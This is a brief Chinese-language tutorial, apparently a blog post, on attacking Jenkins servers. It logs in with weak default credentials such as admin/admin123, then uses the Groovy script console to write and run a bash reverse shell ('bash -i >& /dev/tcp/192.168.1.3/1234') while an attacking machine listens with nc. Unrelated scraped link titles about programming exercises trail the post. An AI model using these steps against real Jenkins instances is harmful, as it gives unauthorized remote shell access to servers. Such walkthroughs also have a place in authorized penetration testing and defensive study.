web中间件漏洞-Jenkins漏洞-弱口令、反弹shell



Jenkins弱口令

默认用户一般为jenkins/jenkins

使用admin/admin123登陆成功



Jenkins反弹shell

格式为 println"命令".execute().text



在/tmp目录中生成shell.sh文件,并向其中写入反弹shell的语句

new File(“/tmp/shell.sh”).write(‘bash -i >& /dev/tcp/192.168.1.3/1234 0>&1’

println “ls-al/tmp/shell.sh”.execute().text

攻击机nc监听1234端口,使用sh命令执行服务器上的脚本进行反弹shell,println"sh/tmp/shell.sh".execute().text

![【2024最新华为OD-C/D卷试题汇总】[支持在线评测] 局域网中的服务器个数(200分) - 三语言AC题解(Python/Java/Cpp)](http://pic.xiahunao.cn/【2024最新华为OD-C/D卷试题汇总】[支持在线评测] 局域网中的服务器个数(200分) - 三语言AC题解(Python/Java/Cpp))

分苹果)

)

)

数据库时遇到的字段不存在问题)

第十五天 | 654. 最大二叉树、617. 合并二叉树、700. 二叉搜索树中的搜索、98. 验证二叉搜索树)

--(二叉树的遍历和操作))

)